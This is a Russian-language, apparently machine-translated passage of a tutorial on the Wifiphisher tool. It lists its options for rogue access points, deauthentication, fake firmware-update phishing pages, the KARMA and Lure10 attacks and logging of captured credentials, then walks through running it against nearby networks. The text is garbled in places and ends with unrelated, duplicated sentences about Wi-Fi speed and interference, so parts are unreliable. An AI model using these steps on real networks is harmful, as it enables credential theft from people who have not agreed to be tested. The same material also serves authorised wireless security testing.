-nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации.
-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]
Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7
-e ESSID, --essid ESSID
Введите ESSID мошеннической точки доступа. Этот вариант
пропустит этап выбора точки доступа. Пример:
--essid «Бесплатный Wi-Fi»
-dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID
Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO
Выберите сценарий фишинга для запуска.
пропустить этап выбора сценария. Пример: -p
Обновление прошивки
-pK PRESHAREDKEY, --presharedkey PRESHAREDKEY
Добавьте защиту WPA / WPA2 на несанкционированную точку доступа.
Пример: -pK s3cr3tp4ssw0rd
-hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE
Захват рукопожатий WPA / WPA2 для проверки
пароль Пример: -hC capture.pcap
-qS, --quitonsuccess Остановить скрипт после успешного получения одной пары
полномочий
-lC, --lure10-capture
Захват BSSID обнаруженных точек доступа
на этапе выбора точки доступа. Эта опция является частью
Lure10 атака.
-lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT
Обманите службу определения местоположения Windows в соседней Windows
пользователи считают, что он находится в области, которая была
ранее был записан с помощью --lure10-capture.Часть
Lure10 атака.
- ведение журнала активности в файл
-dK, --disable-karma Отключает атаку KARMA
-lP LOGPATH, --logpath LOGPATH
Определите полный путь к файлу журнала.
-cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH
Определите полный путь к файлу, который будет хранить
любые захваченные учетные данные
--payload-путь PAYLOAD_PATH
Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку
-cM, --channel-monitor
Следите за тем, чтобы целевая точка доступа изменяла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC
нажал.
-wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE
Интерфейс WLAN, используемый для подключения к WPS.
Точка доступа.
-kB, --known-beacons Транслировать рекламные кадры ряда маяков
популярные WLAN
-fH, --force-hostapd Принудительно использовать hostapd, установленный в системе
-pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY
Искать фишинговые страницы в этом месте
--dnsmasq-conf DNSMASQ_CONF
Определите полный путь к настраиваемому dnmasq.conf файл
-pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID
Определите ESSID, который вы хотите использовать для фишинга
стр. Шаг 3. Подключите адаптер беспроводной сети
Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы этого не сделаете сами.
Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N — 802.11n — 150 Мбит / с — 2,4 ГГц — 5 дБи Антенна
Шаг 4: Запуск сценария
Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавьте имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.
Чтобы запустить сценарий, я выполню следующую команду.
~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать . Введите .
Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР
_________________________________________________________________________________________
│ Группа исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │
│ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │
│ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │
│ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │
│ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │
│ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │
│ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │
│ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│
│ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │
│ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │
│ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │
│ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │
│ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │
│ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │
│ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │
│ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.
 Скорость делится пропорционально между всеми устройствами.
Скорость делится пропорционально между всеми устройствами. 4 ГГц) работает и многое другое оборудование – устройства на основе bluetooth, микроволновки и т.д., что ухудшает их стабильность работы
4 ГГц) работает и многое другое оборудование – устройства на основе bluetooth, микроволновки и т.д., что ухудшает их стабильность работы